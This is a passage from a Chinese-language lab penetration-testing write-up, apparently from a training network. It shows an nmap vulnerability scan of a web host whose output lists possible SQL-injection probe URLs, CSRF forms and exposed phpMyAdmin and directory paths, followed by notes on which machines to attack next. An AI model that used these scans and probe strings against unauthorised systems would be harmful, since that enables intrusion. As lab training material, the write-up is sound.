seconds
漏洞基本扫描
┌──(root㉿kali)-[~/Desktop/APTLabs] └─# nmap --script=vuln -p80 10.10.110.88 Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-03-05 11:55 EST Nmap scan report for 10.10.110.88 Host is up (0.30s latency). PORT STATE SERVICE 80/tcp open http |_http-dombased-xss: Couldn't find any DOM based XSS. | http-cookie-flags: | /: | PHPSESSID: |_ httponly flag not set | http-sql-injection: | Possible sqli for queries: | http://10.10.110.88:80/js/?C=S%3BO%3DA%27%20OR%20sqlspider | http://10.10.110.88:80/js/?C=M%3BO%3DA%27%20OR%20sqlspider | http://10.10.110.88:80/js/?C=M%3BO%3DA%27%20OR%20sqlspider |_ http://10.10.110.88:80/js/?C=D%3BO%3DA%27%20OR%20sqlspider |_http-stored-xss: Couldn't find any stored XSS vulnerabilities. | http-csrf: | Spidering limited to: maxdepth=3; maxpagecount=20; withinhost=10.10.110.88 | Found the following possible CSRF vulnerabilities: | | Path: http://10.10.110.88:80/ | Form id: textinput | Form action: | | Path: http://10.10.110.88:80/index.php | Form id: textinput |_ Form action: | http-enum: | /phpmyadmin/: phpMyAdmin | /css/: Potentially interesting directory w/ listing on 'apache/2.4.29 (ubuntu)' | /databases/: Potentially interesting directory w/ listing on 'apache/2.4.29 (ubuntu)' | /images/: Potentially interesting directory w/ listing on 'apache/2.4.29 (ubuntu)' |_ /js/: Potentially interesting directory w/ listing on 'apache/2.4.29 (ubuntu)' |_http-vuln-cve2017-1001000: ERROR: Script execution failed (use -d to debug) Nmap done: 1 IP address (1 host up) scanned in 85.56 seconds
10.10.110.88/phpmyadmin/
http://10.10.110.88/databases/
http://10.10.110.88/js/?C=S%3BO%3DA%27%20OR%20sqlspider
http://10.10.110.88/js/?C=S%3BO%3DA%27%20OR%20sqlspider
4:后续任务与思维
内容:74、88、231、242需尝试攻击,强调思维而非结果。
拓展:红队重在过程,需结合业务和经验。
实际案例与命令:用
nmap -A 10.10.110.231扫描231号机器。
-.-


评论区